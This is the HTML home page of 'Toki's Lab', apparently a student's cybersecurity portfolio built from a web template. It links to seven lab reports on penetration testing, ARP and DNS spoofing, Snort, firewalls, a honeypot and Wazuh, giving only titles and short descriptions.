

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Toki's Lab - Cybersecurity Documentation</title>
    <link href="style/style.css" rel="stylesheet">
<!--

TemplateMo 594 nexus flow

https://templatemo.com/tm-594-nexus-flow

-->
</head>
<body id="top">
    <!-- Enhanced Background Elements -->
    <div class="cyber-bg">
        <div class="cyber-gradient"></div>
        <div class="matrix-rain" id="matrixRain"></div>
    </div>
    
    <div class="particles" id="particlesContainer"></div>
    
    <div class="data-streams" id="dataStreams"></div>
    
    <div class="orb orb1"></div>
    <div class="orb orb2"></div>
    <div class="orb orb3"></div>
    
    <div class="grid-overlay">
        <div class="grid-lines"></div>
        <div class="grid-glow"></div>
    </div>
    
    <div class="scanlines"></div>
    <div class="noise-overlay"></div>
    
    <!-- Navigation -->
    <nav>
        <div class="nav-container">
            <a href="#top" class="logo">Toki's Lab</a>
            <ul class="nav-links">
                <li><a href="#reports">Reports</a></li>
                <li><a href="#about">About</a></li>
            </ul>
            <div class="nav-bottom">
                <a href="https://github.com/Farrel-Athaya" target="_blank" class="cyber-button">Access My GitHub</a>
            </div>
            <button class="mobile-menu-button" id="mobileMenuBtn">
                <div class="hamburger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </button>
        </div>
    </nav>

    <!-- Mobile Menu -->
    <div class="mobile-menu-overlay" id="mobileMenuOverlay"></div>
    <div class="mobile-menu" id="mobileMenu">
        <div class="mobile-menu-header">
            <a href="#top" class="mobile-menu-logo">NexusFlow</a>
            <button class="mobile-menu-close" id="mobileMenuClose">✕</button>
        </div>
        <div class="mobile-menu-cta">
            <a href="#" class="cyber-button">Access Terminal</a>
        </div>
        <nav class="mobile-menu-nav">
            <ul>
                <li><a href="#reports">Reports</a></li>
                <li><a href="#about">About</a></li>
            </ul>
        </nav>
    </div>

    <!-- Hero Section -->
    <section class="hero">
        <div class="hero-container">
            <h1 class="hero-title">
                <span class="hero-nexus">Toki's</span> <span class="hero-flow">Lab</span>
            </h1>
            <p class="hero-subtitle">Belajar untuk Melindungi, Menganalisis, dan Mempertahankan.</p>
            <div class="hero-buttons">
                <a href="#reports" class="btn-primary">Mulai!</a>
            </div>
        </div>
    </section>

    <!-- Reports Section -->
    <div class="section-divider"></div>
    <section class="reports fade-up" id="reports">
        <div class="reports-container">
            <div class="section-header">
                <h2 class="section-title">Lab Reports</h2>
                <p class="section-subtitle">Dokumentasi hasil percobaan di laboratorium keamanan siber.</p>
            </div>
            
            <div class="reports-carousel">
                <div class="filter-container">
                    <button class="filter-btn active" data-filter="all">All Systems</button>
                    <button class="filter-btn" data-filter="cyber">Cybersecurity</button>
                    <button class="filter-btn" data-filter="ethical">Ethical Hacking</button>
                </div>
                <div class="carousel-track">

                    <a href="report-pages/report-1.html" class="report-card-large" data-category="ethical">
                        <img src="images/lab1.png" alt="Network Security" class="report-img" />
                        <div class="report-content">
                            <h3>Penetration Testing pada Metasploitable 2</h3>
                            <p>Dokumentasi eksperimen penetration testing menggunakan Metasploitable 2 sebagai vulnerable target system untuk identifikasi dan eksploitasi kerentanan.</p>
                        </div>
                    </a>

                    <a href="report-pages/report-2.html" class="report-card-large" data-category="cyber">
                        <img src="images/lab2.jpg" alt="Network Security" class="report-img" />
                        <div class="report-content">
                            <h3>Implementasi Snort IDS untuk Network Security Monitoring</h3>
                            <p>Dokumentasi eksperimen implementasi dan konfigurasi Snort Intrusion Detection System untuk real-time network monitoring dan threat detection.</p>
                        </div>
                    </a>

                    <a href="report-pages/report-3.html" class="report-card-large" data-category="cyber">
                        <img src="images/lab3.jpg" alt="Network Security" class="report-img" />
                        <div class="report-content">
                            <h3>Implementasi Firewall Linux Menggunakan iptables dan UFW</h3>
                            <p>Dokumentasi konfigurasi dan penerapan firewall pada sistem Linux menggunakan iptables dan UFW untuk pengendalian lalu lintas jaringan, peningkatan keamanan host, serta pembatasan akses berbasis port, protokol, dan alamat IP secara terkontrol.</p>
                        </div>
                    </a>

                    <a href="report-pages/report-4.html" class="report-card-large" data-category="ethical">
                        <img src="images/lab4.jpg" alt="Network Security" class="report-img" />
                        <div class="report-content">
                            <h3>Implementasi ARP Spoofing untuk Man-in-the-Middle Attack pada Jaringan Lokal</h3>
                            <p>Dokumentasi eksperimen penerapan teknik ARP Spoofing menggunakan Ettercap dan arpspoof untuk melakukan serangan Man-in-the-Middle, memungkinkan pemantauan lalu lintas jaringan antara korban dan gateway secara real-time pada lingkungan jaringan lokal.</p>
                        </div>
                    </a>

                    <a href="report-pages/report-5.html" class="report-card-large" data-category="ethical">
                        <img src="images/lab5.jpg" alt="Network Security" class="report-img" />
                        <div class="report-content">
                            <h3>DNS Spoofing Menggunakan Ettercap</h3>
                            <p>Dokumentasi eksperimen penerapan teknik ARP Spoofing menggunakan Ettercap dan arpspoof untuk melakukan serangan Man-in-the-Middle, memungkinkan pemantauan lalu lintas jaringan antara korban dan gateway secara real-time pada lingkungan jaringan lokal.</p>
                        </div>
                    </a>

                    <a href="report-pages/report-6.html" class="report-card-large" data-category="cyber">
                        <img src="images/lab6.png" alt="Cowrie Honeypot" class="report-img" />
                        <div class="report-content">
                            <h3>Implementasi Cowrie Honeypot</h3>
                            <p>Membangun SSH Honeypot untuk merekam interaksi shell penyerang dan mengumpulkan threat intelligence secara real-time.</p>
                        </div>
                    </a>

                    <a href="report-pages/report-7.html" class="report-card-large" data-category="cyber">
                        <img src="images/lab7.png" alt="Wazuh SIEM" class="report-img" />
                        <div class="report-content">
                            <h3>Implementasi Wazuh SIEM & XDR</h3>
                            <p>Konfigurasi unified security platform untuk monitoring endpoint, deteksi kerentanan, dan monitoring integritas file secara terpusat.</p>
                        </div>
                    </a>

                </div>

                <button class="carousel-btn prev">&#10094;</button>
                <button class="carousel-btn next">&#10095;</button>
            </div>
    </section>

    <!-- About Section -->
    <section class="about fade-up" id="about">
      <div class="about-container">
        <div class="section-header">
          <h2 class="section-title">About This Lab</h2>
          <p class="section-subtitle">
            Toki’s Lab adalah ruang eksplorasi keamanan siber yang berfokus pada
            eksperimen, pembelajaran, dan dokumentasi.
          </p>
        </div>
      </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-bottom">
                <p>&copy; 2025 Toki’s Lab. All rights reserved.</p>
                <p class="footer-credit">
                    Template design adapted from <a href="https://templatemo.com" target="_blank" rel="noopener">TemplateMo</a>
                </p>
            </div>
        </div>
    </footer>

    <script src="scripts/scripts.js"></script>
</body>

</html>
</file>


